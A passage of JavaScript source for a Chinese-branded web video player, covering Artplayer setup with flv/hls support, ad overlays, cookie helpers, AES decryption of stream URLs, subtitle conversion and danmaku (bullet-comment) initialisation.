        'change':'<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg"><path d="M480.5 251.2c13-1.6 25.9-2.4 38.8-2.5v63.9c0 6.5 7.5 10.1 12.6 6.1L660 217.6c4-3.2 4-9.2 0-12.3l-128-101c-5.1-4-12.6-0.4-12.6 6.1l-0.2 64c-118.6 0.5-235.8 53.4-314.6 154.2-69.6 89.2-95.7 198.6-81.1 302.4h74.9c-0.9-5.3-1.7-10.7-2.4-16.1-5.1-42.1-2.1-84.1 8.9-124.8 11.4-42.2 31-81.1 58.1-115.8 27.2-34.7 60.3-63.2 98.4-84.3 37-20.6 76.9-33.6 119.1-38.8zM880 418H352c-17.7 0-32 14.3-32 32v414c0 17.7 14.3 32 32 32h528c17.7 0 32-14.3 32-32V450c0-17.7-14.3-32-32-32z m-44 402H396V494h440v326z"></path></svg>',
        'lock':'<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg"><path d="M800 448H704V320c0-106.4-85.6-192-192-192S320 213.6 320 320v128H224c-17.6 0-32 14.4-32 32v384c0 17.6 14.4 32 32 32h576c17.6 0 32-14.4 32-32V480c0-17.6-14.4-32-32-32zM512 736c-35.2 0-64-28.8-64-64s28.8-64 64-64 64 28.8 64 64-28.8 64-64 64z m128-288H384V320c0-70.4 57.6-128 128-128s128 57.6 128 128v128z"></path></svg>',
        'open':'<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg"><path d="M800 448H704V320c0-106.4-85.6-192-192-192S320 213.6 320 320h64c0-70.4 57.6-128 128-128s128 57.6 128 128v128H224c-17.6 0-32 14.4-32 32v384c0 17.6 14.4 32 32 32h576c17.6 0 32-14.4 32-32V480c0-17.6-14.4-32-32-32zM512 736c-35.2 0-64-28.8-64-64s28.8-64 64-64 64 28.8 64 64-28.8 64-64 64z"></path></svg>',
        'pip':'<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg"><path d="M849.5 174.5a37.50000029 37.50000029 0 0 1 37.50000029 37.50000029v262.49999942h-75.00000058V249.49999971H212.00000029v525.00000058h225v74.99999971H174.5a37.50000029 37.50000029 0 0 1-37.50000029-37.50000029V212.00000029a37.50000029 37.50000029 0 0 1 37.50000029-37.50000029h675z m0 375.00000029a37.50000029 37.50000029 0 0 1 37.50000029 37.49999942v225a37.50000029 37.50000029 0 0 1-37.50000029 37.50000029h-299.99999971a37.50000029 37.50000029 0 0 1-37.50000029-37.50000029v-225a37.50000029 37.50000029 0 0 1 37.50000029-37.49999942h299.99999971z"></path></svg>',
        'dm':'<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg"><path d="M833.94335938 148.30859375H190.05664062c-39.28710938 0-71.19140625 31.90429688-71.19140624 71.19140625V689.5390625c0 39.28710938 31.90429688 71.19140625 71.19140625 71.19140625h169.45312499l131.13281251 107.05078125c6.50390625 5.2734375 14.32617188 7.91015625 22.23632812 7.91015625 7.82226563 0 15.73242188-2.63671875 22.1484375-7.91015625l131.8359375-107.05078125h166.9921875c39.28710938 0 71.19140625-31.90429688 71.19140625-71.19140625V219.5c0.08789063-39.28710938-31.90429688-71.19140625-71.10351563-71.19140625z m0.87890624 541.23046875c0 0.43945313-0.43945313 0.87890625-0.87890625 0.87890625H654.47070313c-8.0859375 0-15.90820313 2.8125-22.14843751 7.91015625L512.96679688 795.18359375 394.31445312 698.328125c-6.24023438-5.09765625-14.15039063-7.91015625-22.23632812-7.91015625H190.05664062c-0.43945313 0-0.87890625-0.43945313-0.87890624-0.87890625V219.5c0-0.43945313 0.43945313-0.87890625 0.87890625-0.87890625h643.79882812c0.43945313 0 0.87890625 0.43945313 0.87890625 0.87890625V689.5390625z"></path><path d="M345.09570312 455.3984375m-43.94531249 0a43.9453125 43.9453125 0 1 0 87.89062499 0 43.9453125 43.9453125 0 1 0-87.890625 0Z"></path><path d="M512.96679688 455.3984375m-43.9453125 0a43.9453125 43.9453125 0 1 0 87.89062499 0 43.9453125 43.9453125 0 1 0-87.890625 0Z"></path><path d="M681.01367188 455.3984375m-43.94531251 0a43.9453125 43.9453125 0 1 0 87.89062501 0 43.9453125 43.9453125 0 1 0-87.890625 0Z"></path></svg>',
        'content':'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path d="M26.667 5.333h-21.333c-0 0-0.001 0-0.001 0-1.472 0-2.666 1.194-2.666 2.666 0 0 0 0.001 0 0.001v-0 16c0 0 0 0.001 0 0.001 0 1.472 1.194 2.666 2.666 2.666 0 0 0.001 0 0.001 0h21.333c0 0 0.001 0 0.001 0 1.472 0 2.666-1.194 2.666-2.666 0-0 0-0.001 0-0.001v0-16c0-0 0-0.001 0-0.001 0-1.472-1.194-2.666-2.666-2.666-0 0-0.001 0-0.001 0h0zM5.333 16h5.333v2.667h-5.333v-2.667zM18.667 24h-13.333v-2.667h13.333v2.667zM26.667 24h-5.333v-2.667h5.333v2.667zM26.667 18.667h-13.333v-2.667h13.333v2.667z"></path></svg>',
    },
    "secondToTime" : function(second){
        const add0 = (num) => (num < 10 ? `0${num}` : String(num));
        const hour = Math.floor(second / 3600);
        const min = Math.floor((second - hour * 3600) / 60);
        const sec = Math.floor(second - hour * 3600 - min * 60);
        return (hour > 0 ? [hour, min, sec] : [min, sec]).map(add0).join(':');
    },
    "group":function(s){
        let group = PlayEr.empty(ConFig['MesData']["group"]) ? "游客":ConFig['MesData']["group"],
            userTxt = s,
            userArr = userTxt.split(',');
        return userArr.indexOf(group);
    },
    "countDown":function(u,t){
        let v_time = Math.round($(t).text());
        let interval = setInterval(function(){
            let time = --v_time;
            if(time <= 0) {
                clearInterval(interval);
                u();
            }
            $(t).text(time);
        }, 1000);
    },
    "empty":function(s){
        return s == null || s === '';
    },
    "cookie":{
        'Set': function(name,value,days=7,type='1'){
            if(type === '1'){
                localStorage.setItem(name, value);
            }else{
                let exp = new Date();
                exp.setTime(exp.getTime() + days*24*60*60*1000);
                document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
            }
        },
        'Get': function(name,type='1'){
            if(type === '1'){
                return localStorage.getItem(name);
            }else{
                let arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
                if(arr != null){ return decodeURIComponent(arr[2]); }
            }
        },
        'Del': function(name,type='1'){
            if(type === '1'){
                localStorage.removeItem(name);
            }else{
                let exp = new Date();
                exp.setTime(exp.getTime()-1);
                let cvAl = this.Get(name,ConFig['config']['rm']);
                if(cvAl != null){ document.cookie = name+"="+encodeURIComponent(cvAl)+";path=/;expires="+exp.toUTCString(); }
            }
        }
    },
    "GetRequest":function(){
        let url = decodeURI(location.search),theRequest = {};
        if (url.indexOf("?") !== -1) {
            let str = url.substr(1),s = str.split("&");
            for (let i = 0; i < s.length; i++) {
                theRequest[s[i].split("=")[0]] = decodeURI(s[i].split("=")[1]);
            }
        }
        return theRequest;
    },
    "mes":function(e){
        let s = sessionStorage.getItem("MesData"),g = PlayEr.GetRequest();
        if(!PlayEr.empty(e)){
            ConFig["MesData"] = e;
            sessionStorage.removeItem("list");
            console.log("参数来自跨域传递");
        }else if(!PlayEr.empty(s) && PlayEr.empty(e)){
            ConFig["MesData"] = JSON.parse(s);
            console.log("参数来自本地存储");
        }else {
            ConFig["MesData"] = g;
            console.log("参数来自url传参");
        }
        if(!PlayEr.empty(g["nid"])){
            ConFig["MesData"]["nid"] = g["nid"];
        }
        if(!PlayEr.empty(g["sid"])){
            ConFig["MesData"]["sid"] = g["sid"];
        }
        if(!PlayEr.empty(g["id"])){
            ConFig["MesData"]["id"] = g["id"];
        }
        if(!PlayEr.empty(g["api"])){
            ConFig["MesData"]["api"] = g["api"];
        }
        if(!PlayEr.empty(g["name"])){
            ConFig["MesData"]["name"] = g["name"];
        }

        let list = sessionStorage.getItem("list");
        if(!PlayEr.empty(list) && !PlayEr.empty(ConFig["MesData"]["sid"])){
            let listData =  JSON.parse(list);
            let data = listData["url"][(Number(ConFig["MesData"]["sid"])-1)]["url"];
            let next = data[ConFig["MesData"]["nid"]];

            if(!PlayEr.empty(ConFig["MesData"]["nid"])){
                ConFig["MesData"]["name"] = listData["name"]+"-"+data[Number(ConFig["MesData"]["nid"])-1]["name"];
            }
            if(!PlayEr.empty(next)){
                ConFig["MesData"]["next"] = next["url"];
            }else{
                ConFig["MesData"]["next"] = "";
            }
        }else{
            PlayEr.list.api2();
        }

        sessionStorage.setItem("MesData",JSON.stringify(ConFig["MesData"]));
        PlayEr.Init();
    },
    "type":function(s){
        let t = "mp4";
        switch (ConFig['type']) {
            case 'auto':
                if (/.flv(#|\?|$)/i.exec(s)) {
                    t = 'flv';
                } else if (/m3u8(#|\?|$)/i.exec(s)) {
                    t = 'm3u8';
                } else if (/.php(#|\?|$)/i.exec(s)) {
                    t = 'm3u8';
                } else if (/.css(#|\?|$)/i.exec(s)) {
                    t = 'm3u8';
                } else if (/.png(#|\?|$)/i.exec(s)) {
                    t = 'm3u8';
                }
                break;
            case 'm3u8':
                t = "m3u8";
                break;
            case 'flv':
                t = "flv";
                break;
            case 'hls':
                t = "hls";
                break;
        }
        return t;
    },
    "play": function(){
        let playData = {
            container: '#player',
            contextmenu: [],
            autoplay:false
        },art = ConFig['config']['art'];
        if(art["isLive"] === '1'){
            playData["isLive"] = true;
        }
        if(art["autoplay"] === '1'){
            playData["autoplay"] = true;
        }
        if(art["muted"] === '1'){
            playData["muted"] = true;
        }
        if(art["autoSize"] === '1'){
            playData["autoSize"] = true;
        }
        if(art["playbackRate"] === '1'){
            playData["playbackRate"] = true;
        }
        if(art["aspectRatio"] === '1'){
            playData["aspectRatio"] = true;
        }
        if(art["screenshot"] === '1'){
            playData["screenshot"] = true;
        }
        if(art["hotkey"] === '0'){
            playData["hotkey"] = false;
        }
        if(art["pip"] === '1'){
            playData["pip"] = true;
        }
        if(art["fullscreen"] === '1'){
            playData["fullscreen"] = true;
        }
        if(art["miniProgressBar"] === '1'){
            playData["miniProgressBar"] = true;
        }
        if(art["lock"] === '1'){
            playData["lock"] = true;
        }
        if(art["fastForward"] === '1'){
            playData["fastForward"] = true;
        }
        if(art["airplay"] === '1'){
            playData["airplay"] = true;
        }
        if(ConFig['config']['autoOrientation'] === '1'){
            playData["autoOrientation"] = true;
        }
        let u=PlayEr.ad.uic(ConFig['url']),t = PlayEr.type(u);
        playData["lang"] =  art["lang"];
        playData["theme"] = ConFig['config']['gx']['color'];
        playData["volume"] =  Number(art["volume"]);
        playData["setting"] = true;
        playData["url"] = u;
        if(t === 'flv') {
            $("title").after('<script src="../player/js/flv.min.js"></script>');
            playData["type"] = 'flv';
            playData["customType"]={
                flv: function playFlv(video, url, art) {
                    if (flvjs.isSupported()) {
                        const flv = flvjs.createPlayer({ type: 'flv', url });
                        flv.attachMediaElement(video);
                        flv.load();
                        art.flv = flv;
                        art.once('url', () => flv.destroy());
                        art.once('destroy', () => flv.destroy());
                    } else {
                        art.notice.show = 'Unsupported playback format: flv';
                    }
                }
            }
        }else if(t === 'm3u8' || t === 'hls'){
            $("title").after('<script src="../player/js/hls.min.js"></script>');
            playData["type"] = 'm3u8';
            playData["customType"]={
                m3u8: function playM3u8(video, url, art) {
                    if (Hls.isSupported()) {
                        const hls = new Hls();
                        hls.loadSource(url);
                        hls.attachMedia(video);
                        art.hls = hls;
                        art.once('url', () => hls.destroy());
                        art.once('destroy', () => hls.destroy());
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    } else {
                        art.notice.show = 'Unsupported playback format: m3u8';
                    }
                }
            }
        }
        let contextmenu = art["contextmenu"].split('#');
        let data = [];
        for (let i=0; i<contextmenu.length; i++) {
            let t = contextmenu[i].split('$');
            data.push({
                name: t[0],
                html: t[0],
                click: function () {
                    window.open(t[1]);
                    art.contextmenu.show = false;
                },
            },)
        }
        playData["contextmenu"][0] = data;

        PlayEr.void = new Artplayer(playData)
    },
    "Init":function(){
        let html = PlayEr.tips.default();
        if(html.length > 10){
            box.html('<div class="bj bj-1" style="background-image:url('+ConFig['tips']['bj']+');"></div><div class="tips-box"></div>');
            $(".tips-box").html(html);
        }else{
            if(PlayEr.empty(ConFig['config']['ads']['user'])){
                PlayEr.load();
            }else{
                PlayEr.ad.Action();
            }
        }
        console.log(
            "\n" +
            " %c 超级播放器® %c Q"+"Q6"+"02"+"5"+"24"+"9"+"50 " +
            "\n",
            "color: #fadfa3; background: #030307; padding:5px 0; font-size:18px;",
            "background: #fadfa3; padding:5px 0; font-size:18px;"
        );
    },
    "load" : function(){
        PlayEr.play();
        let color = ConFig['config']['gx']['color'],css = '.s-on svg circle,.s-on svg path{fill:'+color+'!important}.t-color{color:'+color+'}.t-bj{background-color:'+color+'}.ec-subtitle p{'+ConFig["config"]["zm_style"]+'}'+PlayEr.header.logoCss()+'@media (max-width: 767px){.player-logo{width:'+ConFig['config']['gx']['wap_logo_width']+'}}';
        $("head").append('<style>'+css+'</style>');
        box.children().append('<div class="lock-box"></div><div class="ec-danMa text"><div class="ec-danMa-item ec-danMa-item--demo"></div></div><div class="ec-subtitle"></div><div class="header ease flex between"><div class="player-title"></div><div class="flex qoe-normal" style="display:none"><div class="kui-time"></div><div class="batteryShape"><div class="level"><div class="percentage"></div></div></div></div></div>' +
            '<div class="dm-box flex dm-wap"><div class="dm-box-left flex"><div class="dm-box-cc" data-id="0"></div><div class="dm-box-set"></div><div class="dm-set-box ec-box"><div id="dm_n1" class="dm-set-list ds-set-show">\n' +
            '<div class="flex between" data-id="1"><div class="dm-set-label">'+lg['dm-velocity']+'</div><div class="set-toggle flex"><span>'+lg['moderate']+'</span></div></div>\n' +
            '<div class="flex between" data-id="2"><div class="dm-set-label">'+lg['dm-size']+'</div><div class="set-toggle flex"><span>'+lg['gtc']+'</span></div></div>\n' +
            '<div class="flex between" data-id="3"><div class="dm-set-label">'+lg['dm-opacity']+'</div><div class="set-toggle flex"><span>100%</span></div></div>\n' +
            '<div class="flex between"  data-id="4"><div class="dm-set-label">'+lg['dm-br']+'</div><div class="set-toggle flex"><span>3/4</span></div></div></div></div></div>\n' +
            '<div class="dm-input-box flex-auto"><div class="dm-box-t"><div class="dm-style-box ec-box"><div class="dm-style-title">'+lg['dm-direction']+'</div><div class="content_dmP-1 flex">\n' +
            '<div class="item on-1" data-type="right">'+lg['dm-roll']+'<i></i></div><div class="item" data-type="top">'+lg['dm-top']+'<i></i></div><div class="item" data-type="bottom">'+lg['dm-bottom']+'<i></i></div></div>\n' +
            '<div class="dm-style-title">'+lg['dm-color']+'</div><div class="content_dmP-2 flex"><div class="item on-1">'+lg['gtc']+'<i></i></div><div class="item" data-color="#02CC92" style="color:#02CC92;border-color:#02CC92;">青草绿<i></i></div>\n' +
            '<div class="item" data-color="#03A5FF"  style="color:#03A5FF;border-color:#03A5FF;">香菇蓝<i></i></div><div class="item" data-color="#FF893B"  style="color:#FF893B;border-color:#FF893B;">暖阳橙<i></i></div>\n' +
            '<div class="item" data-color="#FC265E"  style="color:#FC265E;border-color:#FC265E;">喜庆红<i></i></div><div class="item" data-color="#BE8DF7"  style="color:#BE8DF7;border-color:#BE8DF7;">销魂紫<i></i></div>\n' +
            '</div></div><img alt="弹幕颜色" class="dm-box-t-img" src="/player/img/4.png"></div><input class="dm-input" type="text" data-time="'+ConFig['config']['danMu_interval']+'" autocomplete="off" placeholder="'+lg['dm-input']+'" maxlength="'+ConFig['config']['danMu_length']+'">\n' +
            '<button class="dm-send t-bj" data-balloon="'+lg['dm-send']+'" data-balloon-pos="up">'+lg['dm-send']+'</button></div></div><div class="player-list-off off"></div><div class="ec-box player-list"><div class="new-check"><div class="new-body"></div></div></div><div class="ec-remember"></div><div class="broadside seat'+ConFig['config']['seat']+'"></div>');
        $(".art-controls-right").prepend('<div class="art-control list-bnt hint--rounded hint--top" data-index="20" aria-label="'+lg['list-label']+'"><i class="art-icon">'+lg['list']+'</i></div>' +
            '<div class="art-control dm-bnt hint--rounded hint--top" data-index="20" aria-label="'+lg['dm-label']+'"><i class="art-icon">'+PlayEr.svg.dm+'</i></div>' +
            '<div class="art-control content-bnt hint--rounded hint--top" data-index="20" aria-label="'+lg['zm-off']+'"><i class="art-icon">'+PlayEr.svg.content+'</i></div>');
        PlayEr.LoadAnimation();
        PlayEr.header.Init();
        PlayEr.ad.Pause();
        if(PlayEr.empty(ConFig["config"]["zm_url"])){
            $(".content-bnt").remove();
        }else{
            PlayEr.subtitle.Init({url: ConFig["config"]["zm_url"], encoding: 'utf-8',});
        }
        PlayEr.danMu.Init();
        PlayEr.list.Init();
        PlayEr.list.next();
        PlayEr.list.autoNext();
        PlayEr.broadside();
        PlayEr.tas();
        //播放进度记录与删除
        PlayEr.void.on('video:timeupdate', function () {
            let time = PlayEr.void.currentTime;
            PlayEr.cookie.Set("time_" + ConFig['id2'],time,7,ConFig['config']['rm']);
        });
        PlayEr.void.on('video:ended', function () {
            PlayEr.cookie.Del("time_" + ConFig['id2'],ConFig['config']['rm']);
        });
    },
    "ad":{
        "Pause" :function(){
            if(ConFig['config']['ads']['pause']['state'] === '1'){
                let html = '<div class="pause-ad"><a href="'+ConFig['config']['ads']['pause']['link']+'" target="_blank"><img alt="" src="'+ConFig['config']['ads']['pause']['img']+'">\n' +
                    '</a><span class="ad-txt">'+lg['ad-name']+'</span><span class="ad-off">'+lg['ad-close']+'</span></div>';
                PlayEr.void.on('pause', function () {
                    if($(".pause-ad").length === 0) {
                        box.children().append(html);
                    }
                });
                PlayEr.void.on('play', function () {
                    $('.pause-ad').remove();
                });
                $(document).on('click','.ad-off', function () {
                    $('.pause-ad').remove();
                });
            }
        },
        "Action" :function(){
            if(PlayEr.group(ConFig['config']['ads']['user']) === -1){
                PlayEr.load();
            }else{
                if(ConFig['config']['ads']['state'].toString() === '1'){
                    let html = '<div class="action-ad"><video id="wyn" class="preview" width="100%" autoplay muted height="100%" src="'+ConFig['config']['ads']['vod']['time']+'"></video>' +
                        '<a target="_blank" href="'+ConFig['config']['ads']['vod']['link']+'" class="ad-bj"></a><span class="ad-txt">'+lg['ad-name']+'</span><a class="ad-off"><i></i>'+lg['ad-time']+'</a>' +
                        '<div class="vod-ad"><a target="_blank" href="'+ConFig['config']['ads']['vod']['link']+'" class="ad-play" data-id="0" href="javascript:">'+lg['ad-link']+'</a><a class="ad-muted" data-id="0" href="javascript:">'+lg['ad-tos']+'</a></div></div>';
                    box.prepend(html);
                    const wyn = document.querySelector("#wyn");
                    wyn.addEventListener('error', function() {
                        $('.action-ad').remove();
                        PlayEr.load();
                    });
                    wyn.addEventListener('play',function(){
                        let v_time = Math.round(wyn.duration);
                        $(".ad-off").html("<i>"+v_time+"</i>"+lg['ad-s']);
                        let interval = setInterval(function(){
                            let time = --v_time;
                            if(time <= 0) {
                                clearInterval(interval);
                            }
                            $(".ad-off").children().html(time);
                        }, 1000);
                    });
                    let ad_m = $(".ad-muted");
                    ad_m.click(function(){
                        if(ad_m.data('id') === "1"){
                            wyn.muted = true;
                            ad_m.data("id","0").html(lg['ad-tos']);
                        }else{
                            wyn.muted = false;
                            ad_m.data("id","1").html(lg['ad-tso']);
                        }
                    });
                    wyn.addEventListener('ended', function () {
                        $('.action-ad').remove();
                        PlayEr.load();
                    });
                }else {
                    let html = '<div class="action-ad"><a href="'+ConFig['config']['ads']['pic']['link']+'" target="_blank"><img alt="" src="'+ConFig['config']['ads']['pic']['img']+'">\n' +
                        '</a><span class="ad-txt">'+lg['ad-name']+'</span><span class="ad-off">'+ConFig['config']['ads']['pic']['time']+lg['ad-s']+'</span><a target="_blank" href="'+ConFig['config']['ads']['pic']['link']+'" class="ad-link">'+lg['ad-link']+'</a></div>';
                    box.prepend(html);
                    let interval = setInterval(function(){
                        let time = --ConFig['config']['ads']['pic']['time'];
                        if(time <= 0) {
                            $('.action-ad').remove();
                            clearInterval(interval);
                            PlayEr.load();
                        }
                        $(".ad-off").html(time+lg['ad-s']);
                    }, 1000);
                }
            }
        },
        "uic":function(d){
            let ut = NotGm.enc.Utf8.parse('2890'+ConFig['config']['uid']+'tB959C'),
                mm = NotGm.enc.Utf8.parse("2F131BE91247866E"),
                decrypted = NotGm.BBS.decrypt(d, ut, {iv: mm, mode: NotGm.mode.CBC, padding: NotGm.pad.Pkcs7});
            return NotGm.enc.Utf8.stringify(decrypted);
        }
    },
    "tips" : {
        "default":function (){
            let html = '';
            switch(ConFig["code"]) {
                case 304:
                    html = '<p class="ec-h mt-5">'+ConFig["tips"]["ip_title"]+'</p><p class="ec-txt">'+ConFig["tips"]["ip_txt"]+'</p>';
                    break;
                case 301:
                    html = '<p class="ec-h mt-5">'+ConFig["tips"]["empty_title"]+'</p><p class="ec-txt">'+ConFig["tips"]["empty_txt"]+'</p>';
                    break;
                case 0:
                    html = '<p class="ec-h mt-5">'+ConFig["tips"]["jx_title"]+'</p><p class="ec-txt">'+ConFig["tips"]["jx_txt"]+'</p>';
                    break;
                case 101:
                    html = '<p class="ec-h mt-5">'+ConFig["tips"]["qh_title"]+'</p><p class="ec-txt">'+ConFig["tips"]["jx_txt"]+'</p><div class="api_switch flex center">'+ConFig["html"]+'</div>';
                    break;
                case 102:
                    html = '<p class="ec-h mt-5">'+ConFig["tips"]["qh_title"]+'</p><p class="ec-txt">'+ConFig["tips"]["qh_txt"]+'</p><div class="api_switch flex center">'+ConFig["html"]+'</div>';
                    break;
                case 103:
                    console.error("未匹配到接口地址返回原地址");
                    break;
            }
            return html;
        },
        'removeMsg':function(){
            $('.pop-msg').remove();
        },
        'msg':function(msg,timeout){
            let out_time = timeout || 3000;
            if($(".pop-msg").length > 0) {
                PlayEr.tips.removeMsg();
            }
            box.children().append('<div class="pop-msg vague'+ConFig["tips"]["vague"]+'"><div class="pop-content"></div></div>');
            $('.pop-msg .pop-content').html(msg);
            setTimeout(PlayEr.tips.removeMsg,out_time);
        },
    },
    "header":{
        "Init":function (){
            if(ConFig["config"]["gx"]["logo"] !== ''){
                this.logo();
            }
            if(ConFig["config"]["gx"]["marquee_s"] === '1'){
                this.marquee();
            }
            if(ConFig['MesData']["name"]){
                this.title(ConFig['MesData']["name"]);
            }
            if(ConFig["config"]["time"] === '1'){
                this.time();
            }
            if(ConFig["config"]["qfe"] === '1'){
                this.qfe();
            }
        },
        "logo":function(){
            box.children().append('<div class="player-logo"><img alt="logo" src="'+ConFig["config"]["gx"]["logo"]+'" /></div>');
        },
        "logoCss":function(){
            switch (ConFig['config']['gx']['logo_position']) {
                case "1":
                    return '.player-logo{left: 20px;top: 20px;width: 15%;}';
                case "2":
                    return '.player-logo{right: 20px;top: 20px;width: 15%;}';
                case "3":
                    return '.player-logo{left: 20px;bottom: 80px;width: 15%;}';
                default:
                    return  '.player-logo{right: 20px;bottom: 80px;width: 15%;}';
            }
        },
        "marquee": function(){
            box.children().append('<div class="bullet-screen" style="animation: bullet '+ConFig["config"]["gx"]["marquee_speed"]+'s linear infinite;color:'+ConFig["config"]["gx"]["marquee_style"]+'">'+ConFig["config"]["gx"]["marquee"]+'</div>');
            if(ConFig["config"]["gx"]["marquee_time"] !== '0'){
                setTimeout(function(){
                    $('.bullet-screen').remove();
                },ConFig["config"]["gx"]["marquee_time"]*1000);
            }
            PlayEr.void.on('pause', function () {
                $(".bullet-screen").css("animation-play-state","paused");
            });
            PlayEr.void.on('play', function () {
                $(".bullet-screen").css("animation-play-state","running");
            });
        },
        "time":function(){
            let n = new Date,o = n.getHours() < 10 ? "0" + n.getHours() : n.getHours(),t = n.getMinutes() < 10 ? "0" + n.getMinutes() : n.getMinutes();
            $(".kui-time").text(o + ":" + t);
            setTimeout((function () {
                PlayEr.header.time();
            }), 1e3);
            PlayEr.void.on('fullscreen', function (state) {
                if(state){
                    $(".header .qoe-normal").show();
                }else{
                    $(".header .qoe-normal").hide();
                }
            });
        },
        "qfe":function(){
            try {
                navigator.getBattery().then(function (battery) {
                    let t = battery.level * 100 + "%",c = $(".percentage");
                    t === "10%" ? c.css({"background-color":"red","width":t}) : c.css("width",t);
                    $(".batteryShape").show();
                    battery.addEventListener('levelchange',function (){
                        this.qfe();
                    })
                })
            }catch(err)
            {
                console.log("该浏览器不支持电量显示");
            }
        },
        "title":function(e){
            $(".player-title").text(e);
            PlayEr.header.onShowNameTipsMouseenter();
        },
        "onShowNameTipsMouseenter" : function(){
            let txtLength = document.querySelector('.player-title');
            if (txtLength.scrollWidth > txtLength.offsetWidth) {
                function fn(){
                    txtLength.innerHTML  = txtLength.innerHTML.slice(1)+txtLength.innerHTML[0];
                }
                setInterval(fn,200);
            }
        },
    },
    "subtitle":{
        "hide":false,
        "Init":function(e){
            const v = document.getElementsByTagName("video"),t = document.createElement("track");
            $(".content-bnt").click(function(){
                $(".ec-subtitle").toggle();
                if(PlayEr.subtitle.hide === false){
                    $(this).css("opacity",'0.6');
                    PlayEr.subtitle.hide = true;
                }else{
                    $(this).css("opacity",'');
                    PlayEr.subtitle.hide = false;
                }
            });
            t.default = !0;
            t.kind = "metadata";
            v[0].appendChild(t);
            fetch(e.url)
                .then((response) => response.arrayBuffer())
                .then((buffer) => {
                    const text = new TextDecoder(e.encoding).decode(buffer);
                    switch (e.type || this.getExt(e.url)) {
                        case 'srt':
                            return this.text.vttToBlob(this.text.srtToVtt(text));
                        case 'ass':
                            return this.text.vttToBlob(this.text.assToVtt(text));
                        case 'vtt':
                            return this.text.vttToBlob(text);
                        default:
                            return e.url;
                    }
                })
                .then((subUrl) => {
                    t.default = true;
                    t.kind = 'metadata';
                    t.src = subUrl.toString();
                    t.track.mode = 'hidden';
                    t.addEventListener("cuechange", this.text.update);
                })
                .catch((err) => {
                    PlayEr.tips.msg(lg['zm-error']);
                    throw err;
                });
        },
        "text":{
            "fixSrt" : function (srt){
                return srt.replace(/(\d\d:\d\d:\d\d)[,.](\d+)/g, (_, $1, $2) => {
                    let ms = $2.slice(0, 3);
                    if ($2.length === 1) {
                        ms = $2 + '00';
                    }
                    if ($2.length === 2) {
                        ms = $2 + '0';
                    }
                    return `${$1},${ms}`;
                });
            },
            "srtToVtt" :function(srtText) {
                return 'WEBVTT \r\n\r\n'.concat(
                    this.fixSrt(srtText)
                        .replace(/\{\\([ibu])\}/g, "</$1>")
                        .replace(/\{\\([ibu])1\}/g, "<$1>")
                        .replace(/\{([ibu])\}/g, "<$1>")
                        .replace(/\{\/([ibu])\}/g, "</$1>")
                        .replace(/(\d\d:\d\d:\d\d),(\d\d\d)/g, "$1.$2")
                        .replace(/{[\s\S]*?}/g, "")
                        .concat("\r\n\r\n")
                );
            },
            "vttToBlob" :function(vttText){
                return URL.createObjectURL(
                    new Blob([vttText], {
                        type: 'text/vtt',
                    }),
                );
            },
            "assToVtt" :function(ass){
                const reAss = new RegExp(
                    'Dialogue:\\s\\d,' +
                    '(\\d+:\\d\\d:\\d\\d.\\d\\d),' +
                    '(\\d+:\\d\\d:\\d\\d.\\d\\d),' +
                    '([^,]*),' +
                    '([^,]*),' +
                    '(?:[^,]*,){4}' +
                    '([\\s\\S]*)$',
                    'i',
                );
                function fixTime(time = '') {
                    return time
                        .split(/[:.]/)
                        .map((item, index, arr) => {
                            if (index === arr.length - 1) {
                                if (item.length === 1) {
                                    return `.${item}00`;
                                }

                                if (item.length === 2) {
                                    return `.${item}0`;
                                }
                            } else if (item.length === 1) {
                                return (index === 0 ? '0' : ':0') + item;
                            }
                            return index === 0 ? item : index === arr.length - 1 ? `.${item}` : `:${item}`;
                        })
                        .join('');
                }
                return `WEBVTT\n\n${ass
                    .split(/\r?\n/)
                    .map((line) => {
                        const m = line.match(reAss);
                        if (!m) return null;
                        return {
                            start: fixTime(m[1].trim()),
                            end: fixTime(m[2].trim()),
                            text: m[5]
                                .replace(/{[\s\S]*?}/g, '')
                                .replace(/(\\N)/g, '\n')
                                .trim()
                                .split(/\r?\n/)
                                .map((item) => item.trim())
                                .join('\n'),
                        };
                    })
                    .filter((line) => line)
                    .map((line, index) => {
                        if (line) {
                            return `${index + 1}\n${line.start} --> ${line.end}\n${line.text}`;
                        }
                        return '';
                    })
                    .filter((line) => line.trim())
                    .join('\n\n')}`;
            },
            "update":function(){
                const v = document.getElementsByTagName("video"),
                    d = v[0].textTracks[0]['activeCues'][0],
                    t = document.querySelector(".ec-subtitle");
                t.innerHTML = "";
                if (d) {//0, function (e){}
                    t.innerHTML = d['text'].split(/\r?\n/).map((e => `<p>${(function (e){
                        return e.replace(/[&<>'"]/g, (e => ({
                            "&": "&amp;",
                            "<": "&lt;",
                            ">": "&gt;",
                            "'": "&#39;",
                            '"': "&quot;"
                        }[e] || e)));
                    })(e)}</p>`)).join('');
                }
            }
        },
        "getExt":function(e){
            return e.includes("?") ? n(e.split("?")[0]) : e.includes("#") ? n(e.split("#")[0]) : e.trim().toLowerCase().split(".").pop();
        }
    },
    "danMu": {
        "dm_api":[],
        "dan": [],
        "time": '',
        "danTunnel": {
            right: {},
            top: {},
            bottom: {},
        },
        "container": null,
        "paused":true,
        "off": false,//弹幕是否开启
        "showing": true,//是否显示弹幕
        "speedRate": 1,//速度
        "unlimited": false,//海量模式
        "height": 27,//设置不同大小字体后改变它调整高度
        "opacity": 1,//透明度
        "danIndex": 0,
        "Init": function () {
            let dm_box = $(".dm-box");
            if (ConFig['config']['danMu_on'] === '0') {dm_box.remove(); $(".dm-bnt").remove();return}
            this.off = true;
            this.api();
            this.container = document.querySelector(".ec-danMa");
            //初始化高度
            let font_string = getComputedStyle(document.getElementsByClassName('ec-danMa')[0], null)['font-size']
            let font_string2 = font_string.slice(0,-2);
            this.height = Number(font_string2)+6;

            for (let i = [], o = 0; o < this.dm_api.length; ++o)
                this.apiBackend.read(this.dm_api[o][2], function (o) {
                    return function (s, r) {
                        if (s) {
